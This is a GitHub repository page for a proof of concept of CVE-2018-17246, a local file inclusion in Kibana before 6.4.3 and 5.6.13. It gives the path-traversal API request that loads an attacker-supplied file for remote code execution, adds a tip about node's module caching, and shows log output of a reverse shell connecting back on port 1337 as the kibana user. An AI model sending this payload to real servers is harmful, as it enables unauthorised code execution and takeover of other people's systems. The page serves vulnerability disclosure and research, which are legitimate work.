 mpgn / CVE-2018-17246 Public
Code Issues Pull requests Actions Projects Wiki Security Insights
master 1 branch 0 tags Go to file Code
mpgn Merge pull request #1 from chooper/chooper/add-helpful-tip ... 4e657eb on Oct 26, 2019 4 commits
README.md Add a helpful note about node.js module caching 3 years ago
README.md
CVE-2018-17246 - Kibana LFI < 6.4.3 & 5.6.13
A Local File Inclusion on Kibana found by CyberArk Labs, the LFI can be use to execute a reverse shell on the
Kibana server with the following payload:
/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../path/to/sh
As you already guessed, this attack need to be paired with an unrestricted file upload or any other vulnerability that
allows you to write a file on the server.
There is no input validation so we can change the name of the JavaScript file to anything we want. In this case,
with the path traversal technique, we can choose any file on the Kibana server. One thing to be aware of,
however, is node's module caching feature. Essentially, since the LFI works by sending unsanitized user input to
node's require function, the included module (the attacker's payload) will be cached by filename. This means
that you cannot send the same payload to, e.g., recover a reverse shell.
log [11:43:32.046] [debug][plugins] Initializing plugin timelion@kibana
log [11:43:32.138] [info][status][plugin:timelion@6.0.0] Status changed from uninitialized to green - Ready
log [11:43:32.142] [info][listening] Server running at http://0:5602
log [11:43:32.143] [error][status][ui settings] Status changed from uninitialized to red - Elasticsearch plugin is red
error [11:43:34.215]
Listening on [0.0.0.0] (family 0, port 1337)
id
Connection from 172.18.0.3 47888 received!
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)